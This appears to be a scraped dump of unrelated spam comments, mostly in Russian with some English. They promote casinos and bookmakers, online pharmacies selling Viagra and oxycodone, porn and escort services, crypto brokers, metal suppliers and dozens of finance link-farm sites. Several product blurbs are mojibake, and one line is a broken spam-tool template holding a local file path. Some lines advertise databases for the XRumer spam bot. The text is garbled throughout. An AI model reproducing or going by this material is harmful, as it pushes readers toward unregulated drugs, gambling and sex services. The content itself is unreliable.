заключить контракт на военную службу Процесс поступления на военную службу по контракту начинается с изъявления гражданином желания заключить соответствующий контракт. Это может быть как первичное поступление на службу, так и перезаключение контракта после окончания предыдущего. Основным документом, регулирующим данный процесс, является Федеральный закон “О воинской обязанности и военной службе”. Для заключения контракта необходимо обратиться в военный комиссариат по месту жительства или в пункт отбора на военную службу по контракту. Там гражданин получит подробную консультацию о требованиях, предъявляемых к кандидатам, и перечне необходимых документов. Важно учитывать, что к кандидатам предъявляются определенные требования по возрасту, образованию, состоянию здоровья и физической подготовке.
Ищете фильтры для воды, септики, смесители, насосы? Посетите https://shoph2o.ru/ где вы сможете найти и купить в интернет магазине «H2O – Территория чистой воды» – системы водоочистки любой сложности. У нас широкий ассортимент продукции по выгодным ценам и быстрой доставкой. Также у нас можно заказать услуги анализа воды, монтаж септиков, ремонт систем водоподготовки и фильтров для воды. И их сервисное обслуживание.
Зеркало New Retro Casino [url=https://www.newretromirror.ru]https://www.newretromirror.ru[/url] .
лак КМ1 для огнезащиты паркетных полов В мире современных интерьеров, где дерево занимает почетное место, особое внимание уделяется безопасности. Огнезащитный лак для деревянного паркета становится не просто декоративным элементом, а жизненно важным средством защиты. Лак КМ1, специально разработанный для огнезащиты паркетных полов, обеспечивает надежный барьер против распространения огня. Этот лак для паркетных покрытий с огнезащитой создает на поверхности древесины слой, способный замедлить или предотвратить возгорание. Огнезащитное покрытие для паркетных досок, такое как паркетный лак КМ1 с огнезащитными свойствами, позволяет не только сохранить эстетику натурального дерева, но и повысить пожарную безопасность помещения. Лак для паркета КМ1 – это гарантия спокойствия и уверенности в защите вашего дома.
Инфографика по финансам: https://abbeville-msk.ru
Как сэкономить на https://kabinet-lime-zaim.ru финансах.
A common individual approach to money|funds laundering in cyberspace was the use of a online currency exchange service that converted dollars into liberty reserve and could send films to a https://unitedgroup-ho.com/experience-trading-like-never-before-with-primexbt/ and study anonymously.
ТОП-10 ресурсов по финансам: https://papatender.ru
Оптимизация процессов через финансы: https://ufa585.ru
Ищу практические https://slobodchikova-design.ru советы по финансам.
steam desktop authenticator github
buy viagra online
The Convenience of Playing Aviator Online
One of the key factors behind the Aviator game’s success is its convenience. The online Aviator game is offered on different systems, allowing players to play it on the go. Whether you’re playing on a computer, a phone, or a larger screen, the Aviator official website provides a smooth betting adventure. For players in India, the Aviator India game has become a favorite due to its simplicity and potential for significant payouts. The simple design makes it convenient for beginners to pick up, while experienced players can enhance their gameplay to increase success rates.
Link: https://highserendip.com/igray-v-aviator-onlayn-eksklyuzivnoe-kazino-razvlechenie/
Aviator Game Download and Bonuses
For those who enjoy direct gaming options, the Aviator game download possibility is highly appealing. Many online casinos offer exclusive bonuses for installing the game, offering gamers an added incentive to give it a shot. These promotional offers often include bonus funds, deposit matches, and other benefits that enhance the gaming experience. The Aviator bonus game is another aspect that boosts player engagement. These unique challenges offer increased multipliers or introduce unique challenges, giving players greater thrills and rewards. The combination of standard sessions and bonus rounds ensures that the Spribe Aviator game remains fresh.
Перспективы финансов: https://k1business.ru
https://24matkap.ru С чего начать финансов?
Best non Gamstop casinos keep me entertained—love them!
new non gamstop casinos no deposit bonus
https://lombard-orsk.ru Что лучше выбрать в финансах?
Коллеги, поделитесь опытом по https://srnalog.ru финансам!
Секреты профессионалов в финансах: https://9986978.ru
on line pharmacy
Топовый ресурс по теме финансов: https://tradein39.ru
Какой вариант предпочесть в финансах? https://planeta-ucheta.ru
Howdy outstanding website! Does running a blog similar to this take a great deal of work? I have no knowledge of computer programming but I was hoping to start my own blog in the near future. Anyway, should you have any ideas or techniques for new blog owners please share. I understand this is off subject but I simply needed to ask. Kudos!
официальный сайт lee bet
sda steam download
Лично мне помог этот ресурс https://urist2020.ru по финансам.
Как избежать https://n1lombard.ru проблем с финансами?
Компания Глобал ЖБИ https://global-gbi.ru/ является крупным производителем изделий из бетона и железобетона в Санкт-Петербурге. Посетите наш сайт, ознакомьтесь с широкой номенклатурой производимого товара по выгодным ценам. Мы осуществляем оперативную и быструю доставку продукции. Также на заводе ЖБИ, можно заказать производство конструкций разного типа и назначения для строительства дорог, взлетных полос, тротуаров, пешеходных зон, зданий, сооружений, внутридомовых конструкций, инженерных коммуникаций и т.д.
Автосервис в СПб СТО Приморский большой спектр услуг предлагает. Мы починить неисправность в авто поможем. Гарантируем доступные цены и высочайшее качество работы. При необходимости грамотно проконсультируем. Ищете ремонт автомобилей? Sto812.com – тут полезная информация представлена. На сайте вы увидите ряд важных проблем, которые появляются при приобретении некачественных фильтрующих элементов. Узнаете, какими свойствами обладает тормозная жидкость. Обладаем необходимым опытом и инструментом. Работаем оперативно. Обращайтесь!
Приветственные бонусы и промоакции 1xBet 2025
бонус при регистрации 1xbet дает эксклюзивный бонус до 32500 рублей для ставок на спорт. Нужно будет взять этот код из нашего источника и ввести его при регистрации. Платформа дает 4 способа авторизации на выбор, и пополнить счет на сумму от 100 RUB, после чего на игровой баланс поступит 130% от суммы первого депозита, их нужно будет отыграть в разделе ставок на спорт с вейджером х5, цепочка событий должна состоять не менее чем из 3-х с коэффициентом от 1,4. На отыгрыш Вам дается 30 дней, от дня активации кода. Почему этот бонус нужно использовать без раздумий?
При его вводе, Вам деньги начисляет именно букмекер 1xBet, тоесть играете Вы за его счет, и заработать кругленькую сумму можно без вложения своих средств.
https://mkkaktual.ru Где учиться финансам?
Пошаговая инструкция по финансам: https://citistreet.ru
Изучите этот материал о финансах: https://sempk.ru
Типичные https://zoloto-nn.ru промахи в финансах.
Практическое применение финансов: https://invest-omsk.ru.
another crypto scam linked with fraudulent offers for the sale of individual retirement accounts on a cryptocurrency [url=https://scc.social/2025/03/23/discover-the-advantages-of-primexbt-crypto-broker/]https://scc.social/2025/03/23/discover-the-advantages-of-primexbt-crypto-broker/[/url].
Видеоуроки по финансам: https://matkapsnk.ru.
best online pharmacy india Get drug info. Drug guide provided.
Desire to revive quickly – select a sexy babe, man or shemale!
There is a wide choice of appealing figures for you – fresh, gorgeous, sexy!
Screw their now!
Использование https://nadezhny-lombard.ru на практике финансов.
Мне самому помог этот https://delta-tomsk.ru ресурс по финансам.
buy viagra online
Доставка комплексных обедов в Алматы для ваших сотрудников или на дом на сайте https://bvd.kz/ – у нас широкий ассортимент и выбор блюд по отличным ценам! Ознакомьтесь на сайте с составами и ценами на комплексные обеды. Заключаем договоры на доставку обедов в офисы и административные учреждения, доставляем обеды в школы и детские сады, где нет собственной кухни, в магазины и прочие подобные учреждения, у сотрудников которых нет возможности пообедать в столовой. Подробнее на сайте.
Что https://lombardlik.ru нельзя делать с финансами?
Финансы для стартапов: https://kamdengi.ru
Видеоуроки по финансам: https://akfa-y.ru
Заказала пионы на годовщину, муж был в восторге!
букет пионов купить
Спасибо за оперативность и качество!
доставка цветов томск на дом
1win rossvya 1win817.ru .
Read recess tv cartoon show parody hentai porns manga
https://chilena-bologna.bestsexyblog.com/?diana-jaquelin
canadian porn tubes ass youtube porn ass cum over the shoulder porn hith porn hub going from christian to porn
win 1 http://www.dogzz.forum24.ru/?1-10-0-00000155-000-0-0-1742818537 .
mostbet kg скачать https://www.corgan.borda.ru/?1-0-0-00000265-000-0-0 .
Единственный знак зодиака, который является магнитом для несчастий и проблем https://x.com/Fariz418740/status/1904737515858174078
Приветствую. Подскажите, где найти информацию о финансах? https://polyanca.ru
Эксклюзивное интервью с экспертом по финансам: https://lombard-arena.ru
Нестандартный подход к финансам: https://soho-sah.ru
Авторитетное мнение о https://pk-invest.ru финансах.
http://www.bazydlyaxrumerkupitt.ru – Базы для Хрумера с проверенной эффективностью
Столкнулся с проблемой финансами. Решение здесь: https://eskorial-r.ru
Мнение специалистов https://dz-dok.ru о финансах.
Преодоление трудностей при изучении финансов: https://zalognk.ru
These books can provide need an excellent overview of real the state and the future of blockchain, https://bioquinor.com/discover-the-primexbt-website-your-gateway-to-2/, and inform about a solid educational foundation before investing in cryptocurrency.
Пошаговая инструкция https://lombard-ptz.ru по финансам.
мостбет казино войти http://mostbet6003.ru .
best online pharmacy oxycodone Patient medicine resource. Comprehensive pill overview.
Эксклюзивное интервью с экспертом по финансам: https://euroasianlease.ru
Памятка для работы с финансами: https://kafe-iris.ru
Полное руководство по финансам от А до Я: https://sfera-krasoty.ru
Практическое https://kassacredit.ru применение финансов.
buy viagra online
Четыре знака Зодиака ждет переломный момент на этих выходных https://x.com/Fariz418740/status/1905095937828978718
Обнаружил, что по финансам лучше всего читать здесь: https://hurma-credit.ru
Читать далее магазин мега мориарти
ТОП-10 ресурсов по финансам: https://lom-ard.ru
песик не плохо так устроился
{if they enter {your|other} bloodstream, the #file_linksC:\Users\Admin\Desktop\file\gsa+en+100kGeorgiy1903252URLBB.txt”,1,N].
Где смотреть актуальные данные о финансах? https://kikosrest.ru
Enjoy the adrenaline of betting with 4rabet with quick login through the 4rabet platform. Whether you’re a fan of placing bets on 4rabet or virtual casino action, 4rabet brings it all on one site . Install the 4rabet application for fast and easy access to your favorite games . Explore the 4rabet homepage now and explore the world of 4ra bet excitement . Register now and enhance your betting journey to the highest peak !
Experience the thrill of 4rabet , your best platform for sports predictions and online gambling in India. Whether you follow cricket or different events , the 4rabet official website features a smooth system to enjoy betting and earn rewards . With the 4rabet app login , you can access your account 24/7 , wherever you are, ensuring you stay in the game. The 4rabet betting site is created to serve both beginners and seasoned players , featuring a diverse selection of wagering opportunities and slot machines .
Register with the 4rabet online community right away and immerse yourself in a reliable, user-friendly betting system. Whether you enjoy using 4rabet on your PC or tablet, the online casino fun is second to none . Begin playing with the 4rabet platform and take your gaming experience to another level !
Link: https://mm3-lists.kictanet.or.ke/archives/list/[email protected]/latest?count=100%27%5B0%5D%27&page=1177
4RABET provides a easy process for online gambling and gamblers in India. With the secure sign-in process being fast and secure , members can log into their accounts in seconds . The smartphone access ensures convenience for smartphone bettors, making it easy to bet anytime, anywhere . 4rabet India offers a extensive list of wagering opportunities , including basketball, and other major sports, tailored specifically for Indian players . The betting hub is easy to navigate , simplifying the experience for both new users and professional bettors to use . By visiting the main site , players can enjoy special bonuses . The 4rabet casino is trusted for its trusted service and instant cashouts, providing a satisfying gaming experience . Whether you prefer wagering on cricket or casino games , 4rbet has something for everyone .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наши товары:
Плоская мишень Sio для распыления
Приветствую. Подскажите, где посмотреть https://bassein-elektrometallurg.ru информацию о финансах?
РедМетСплав предлагает внушительный каталог отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их качество. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы разрешать ваши вопросы и адаптировать решения под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
поставляемая продукция:
РљСЂСѓРі магниевый AZ-63HP – РўРЈ 1714-001-00545484-96 Фольга магниевая AZ-63HP – РўРЈ 1714-001-00545484-96 – это высококачественный материал, обладающий отличными рабочими характеристиками. РћРЅР° широко используется РІ электронике, коммунальном хозяйстве Рё машиностроении благодаря своей надежности Рё долговечности. Фольга обеспечивает превосходную защиту РѕС‚ РєРѕСЂСЂРѕР·РёРё Рё механических повреждений. Если вам нужна продукция, способная выдержать высокие нагрузки Рё экстремальные температуры, то фольга магниевая AZ-63HP – РўРЈ 1714-001-00545484-96 станет идеальным выбором. РќРµ упустите возможность купить Фольга магниевая AZ-63HP – РўРЈ 1714-001-00545484-96 для ваших нужд!
Хочу понять в финансах. Что https://salgariint.ru посоветуете?
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наши товары:
Лента РёР· прецизионных сплавов для СѓРїСЂСѓРіРёС… элементов 0.14×26 РјРј 40РљРҐРќРњ ГОСТ 14117-85 Купите ленту РёР· прецизионных сплавов для СѓРїСЂСѓРіРёС… элементов РїРѕ выгодной цене РЅР° Редметсплав.СЂС„. Высокая прочность, устойчивость Рє РєРѕСЂСЂРѕР·РёРё Рё отличная эластичность делают этот материал идеальным для различных отраслей. Предлагаем широкий ассортимент продукции Рё РїРѕРґСЂРѕР±РЅСѓСЋ информацию для правильного выбора.
Non-Gamstop casino options are a game-changer for UK players—love it!
non.gamstop casinos
На сайте https://face-me.ru/ вы сможете попробовать все возможности нейросетей и всего за несколько секунд превратить любое фото в видео. Инновационные и уникальные технологии дают возможность получить роскошную, яркую и любопытную фотосессию без профессионального оборудования, студии. Вы сможете создать фантастические образы и удивительные портреты в соответствии с предпочтениями. Эта программа дарит вам огромное количество возможностей и вдохновение. Вы каждый раз будете получать удивительные, красивые образы, которые всегда будут с вами.
We found out that the online chat function provides maximum prompt response, but for solving technical problems that require comprehensive support from the PrimeXBT https://kumura.com.br/2025/03/23/mastering-the-art-of-primexbt-trade-a/, most reasonable of all use email address.
Доброго!
Как стать более организованным? Используйте ежедневники, планировщики и приложения для учета задач. Определяйте приоритеты и разбивайте задачи на более простые и доступные этапы.
Как развить уверенность в принятии решений? Начинайте с малого, доверяйте своей интуиции и не бойтесь делать выбор.
Больше информации по ссылке – https://kyocera-mds.ru
прокофьев интересные факты, как сделать опыт вулкан, как сделать кашу рисовую
интересные факты о высоцком, как сделать apple pencil, как сделать документ
Удачи!
кайтсерфинг в египте
Kent Casino – это не только качественные слоты и карточные игры, но и выгодная бонусная программа, участие в турнирах и акции с крупными призами. Испытайте удачу и станьте победителем уже сегодня https://kent777.casino/
https://thechampions.ru/
На сайте https://remont-okon-63.ru/ уточните номер телефона для того, чтобы воспользоваться такой нужной услугой, как ремонт, регулировка окон независимо от сложности. Прямо сейчас вы сможете воспользоваться возможностью вызвать мастера. Для этого следует указать номер телефона, а также имя. Среди основных услуг, которые оказываются в этой компании, выделяют: ремонт балконных дверей, производство москитных сеток, стеклопакетов. Кроме того, доступен и срочный ремонт конструкций. Все работы выполняются в соответствии с требованиями.
История внедрения финансов в проекте: https://crowd-com.ru
Empty legs offers can save up to 75% of the standard price, see our actual flights list. Subscription makes offers fully transparent with all private flight costs clear hiring a private jet
Доступно объяснено о финансах: https://vsekredity-chel.ru
overseas best online pharmacy Medication data provided. Medication essentials explained.
Если ты хочешь провести время с красивой девушкой в Санкт-Петербурге, попробуй сходить на выставку или культурное событие, где такие дамы любят быть, и не забудь быть уверенным и открытым: индивидуалки питера
Как https://lpandb.ru войти в тему финансов?
hq canadian meds
Greate article. Keep writing such kind of info on your blog. Im really impressed by your site.
Hey there, You have performed a great job. I’ll definitely digg it and individually suggest to my friends. I am confident they’ll be benefited from this site.
регистрация вега казино
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние успехи.
Наши товары:
Плоская мишень из иттербия
buy viagra online
С чего https://alpha-sber.ru начать финансов?
На сайте https://fguard.ru/ почитайте статьи на самую разную тему. К примеру, кибермошенничество, для каких целей используется сеточка, которая на двери микроволновки. Здесь представлена вся нужная информация о смарт-часах и о том, чем они отличаются от бизнес-браслетов. Для того чтобы подыскать нужную информацию, воспользуйтесь специальным рубрикатором. На сайте вы найдете записи, которые касаются нейросетей, гаджетов. Представлены и интересные рекомендации, которые будут необходимы каждому. Имеются данные и про технологии.
Практическое применение финансов: https://vashi-okna42.ru
бюстгальтер Caitline для фитнеса Ищете идеальный бюстгальтер? Обратите внимание на Caitline! Отзывы покупательниц подтверждают: это сочетание комфорта и элегантности. Широкий размерный ряд, включая модели для больших размеров, позволяет каждой женщине найти подходящий вариант. В интернет-магазине Caitline вас ждет разнообразие моделей: с эффектом пуш-ап, для повседневной носки, с кружевом, для спорта и даже для особых случаев, таких как свадьба или вечерний выход.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Гранулы оксида алюминия 4N
РедМетСплав предлагает обширный выбор отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их качество. Опытная поддержка – наш стандарт – мы на связи, чтобы разрешать ваши вопросы по мере того как адаптировать решения под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
Порошок магниевый MCIn2A – JIS H 2221 Рзделия РёР· магния MCIn2A – JIS H 2221 представляют СЃРѕР±РѕР№ высококачественные компоненты, изготовленные РїРѕ стандартам JIS, что гарантирует РёС… надежность Рё долговечность. Магний отличается легким весом Рё высокой РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью, что делает его идеальным выбором для различных промышленных применений. Выбор изделий РЅР° РѕСЃРЅРѕРІРµ магния способствует снижению веса конечной продукции Рё улучшению ее эксплуатационных характеристик. РќРµ упустите возможность купить Рзделия РёР· магния MCIn2A – JIS H 2221 Рё обеспечьте своей продукции надежность Рё эффективность.
Переводить безопасно, быстро и выгодно деньги в Китай можно через платежного агента. Простыми словами: платежный агент – это третье лицо (посредник) между Вами и контрагентом. Платежный агент имеет свои рабочие компании в разных юрисдикциях, где стандартные и привычные нами способы оплаты и работы с международным рынком не ограничены санкциями. Как выбрать платежного агента и какие тарифы и условия на перевод существуют, мы рассказали на наших площадках Оплата дистрибьюторам
Как реализовать финансы? https://srg-collection.ru.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Мишень железохромовая плоская для распыления
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
поставляемая продукция:
Прецизионный лист горячекатаный 2.8С…600 РјРј 42РќРђ-ВРГОСТ 14082-78 Купить прецизионные листы СЃ заданным ТКЛРпо выгодной цене. Рдеальные материалы для производства авиационной, автомобильной Рё медицинской техники, судостроения Рё энергетики. Высокая прочность, устойчивость Рє РєРѕСЂСЂРѕР·РёРё Рё точные размеры обеспечат надежность Рё долговечность ваших конструкций.
This online casino provides an top-notch digital gambling experience with its main platform and dedicated mobile app. Whether you prefer to experience casino games on your computer or mobile , the mobile gaming option ensures uninterrupted gameplay to thrilling casino games and sports betting . Don’t miss out on the convenience of the Mostbet APK for Android device owners, enabling fast and instant access. Start your journey today by signing into your account or signing up !
Welcome the official Mostbet online casino platform in Bangladesh! Immerse yourself in a seamless casino journey with a large variety of engaging games and features . Get the Mostbet Application: Access your favorite gambling features on the go by downloading the mobile app . Available for both Android and iOS devices , the app provides a uninterrupted and secure casino access. Secure Account Access : Quickly log in to your account using your login details . If you haven’t signed up yet, registering is quick and hassle-free .
Link: https://riskplanconsulting.com/mostbet-baanlaadeshe-aphisiyaal-kyaasino-ebn-bukmekaar/
Mostbet APK : For Android users , the app package provides a easy and hassle-free way to access. Always check you download the latest version for the smoothest experience . Play alongside casino enthusiasts who trust Mostbet for their online casino needs . Whether you prefer reel-based games, classic casino games, or real-time dealer games , everything is available on Mostbet . Visit the Mostbet gaming portal. Create your account or sign into Mostbet.
Browse the exciting casino collection .
Download the Mostbet app for mobile convenience .
Take advantage of the fun ! Start your journey with Mostbet today and enjoy world-class online casino entertainment in Bangladesh.
Ошибки новичков в финансах: https://vista-profi.ru
primexbt allows to you to make deposits in several cryptocurrencies, like btc, eth, usdc, on the PrimeXBT and usdt https://www.cricaddicts.com/the-future-of-trading-unlocking-the-potential-of/.
РедМетСплав предлагает обширный выбор качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Опытная поддержка – наша визитная карточка – мы на связи, чтобы разрешать ваши вопросы и находить ответы под требования вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Лента магниевая M1C – ASTM B275 РљСЂСѓРі магниевый M1C – ASTM B275 – это высококачественный материал, идеально подходящий для различных промышленных Рё строительных применений. РћРЅ отличается легкостью Рё прочностью, что делает его отличным выбором для конструкций, требующих надежных решений. Благодаря отличным антикоррозийным свойствам, этот РєСЂСѓРі превосходит РјРЅРѕРіРёРµ РґСЂСѓРіРёРµ материалы. Если РІС‹ ищете надежный Рё долговечный РїСЂРѕРґСѓРєС‚, рекомендуем вам купить РљСЂСѓРі магниевый M1C – ASTM B275 уже сегодня. РќРµ упустите возможность получить лучший РєСЂСѓРі РЅР° рынке.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
Наши товары:
Медный удлиненный однораструбный отвод 90 градусов под пайку 28х23х0.9 мм 18.4х20.4 мм мягкая пайка М1 ГОСТ 32590-2013 Покупайте качественные медные однораструбные отводы 90 градусов под пайку от Редметсплав. Надежные и долговечные соединения для водоснабжения, отопления и кондиционирования. Быстрая установка и эстетичный вид. Доставка по России.
Как не сдаться при изучении финансов: https://24rd.ru
pharmacy tech school online Latest drug developments. Brand names listed.
РедМетСплав предлагает внушительный каталог качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их качество. Дружелюбная помощь – наш стандарт – мы на связи, чтобы ответить на ваши вопросы и предоставлять решения под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
РџРѕРєРѕРІРєР° кобальтовая РРџ122 РџРѕРєРѕРІРєР° кобальтовая РРџ122 – это высококачественный материал, обладающий отличными механическими свойствами Рё устойчивостью Рє РєРѕСЂСЂРѕР·РёРё. Ртот РїСЂРѕРґСѓРєС‚ идеально РїРѕРґС…РѕРґРёС‚ для различных промышленных использований, таких как производство инструментов Рё запчастей, работающих РІ условиях высокой температуры Рё нагрузки. Выбирая РџРѕРєРѕРІРєСѓ кобальтовую РРџ122, РІС‹ обеспечиваете надежность СЃРІРѕРёС… изделий. РњС‹ гарантируем высокое качество Рё долгий СЃСЂРѕРє службы данной РїРѕРєРѕРІРєРё. РќРµ упустите возможность купить РџРѕРєРѕРІРєР° кобальтовая РРџ122 РїРѕ выгодной цене уже сегодня!
http://www.bazyydlyaxrumerkupitt.ru – Базы для Хрумера с проверенной эффективностью
Non Gamstop casino no deposit bonus was clutch—sweet!
casino not on gamstop no deposit bonus
Типичные промахи в https://aktivedengi.ru финансах.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наши товары:
Нержавеющий штрипс 3С…1150 РјРј Strenx-600MC-D EN 10149-2 Приобретите нержавеющий штрипс высокого качества для разнообразных областей применения РЅР° Редметсплав.СЂС„. РЁРёСЂРѕРєРёР№ ассортимент различных размеров Рё толщин, включая услуги нарезки РїРѕРґ ваш заказ. Рзбегайте проблем СЃ коррозией Рё обеспечьте долгий СЃСЂРѕРє службы вашим конструкциям Рё деталям, используя наш надежный материал.
Авторитетное мнение о финансах: https://mir-aquariuma72.ru
Шутки про финансы: https://rezinplit.ru
Новини та інформація про місто Кропивницький. Сучасний портал https://kropyvnytskyi.kr.ua/ про місто Кропивницький. Актуальна довідкова інформація про місто, новини, публікації.
buy viagra online
https://thechampions.ru/
1-win https://www.1win6016.ru .
Факты и вымысел о https://kpk-kk.ru финансах.
Нестандартный подход к финансам: https://perspectiva-leasing.ru
